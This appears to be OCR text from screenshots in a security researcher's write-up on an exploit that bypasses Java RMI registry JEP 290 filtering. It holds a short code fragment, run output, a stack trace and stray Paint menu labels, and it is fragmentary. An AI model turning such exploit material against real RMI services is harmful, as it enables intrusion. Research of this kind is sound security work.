 Run: RegistryServer
C:\codeenv\java\jdk1.8.0_141\bin\java.exe ...
registry is running
rmi://192.168.232.8:1099/hello
无标题 - 画图
文件 主页 查看
粘贴
剪切
复制
剪贴板
选
择
裁剪
重新调整大小
旋转
图像
工具
刷
子
轮廓
填充
形状
目标RMI服务
73 String name = "pwned" + System.nanoTime();
74 try {
75 //registry.bind(name, remote);
76 lookup(registry,remote);
77 } catch (Throwable e) {
Run RMIRegistryExploitBypassJep290Local
D:\codeEnv\Java\jdk1.8.0_251\bin\java.exe ...
java.lang.ClassCastException Create breakpoint : javax.management.remote.rmi.RMIConnectionImpl_Stub cannot be cast to java.lang.String
at sun.rmi.registry.RegistryImpl_Skel.dispatch(RegistryImpl_Skel.java:109)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:468)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:300)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
攻击者日志
@pwnull
Blog:pwnull.github.io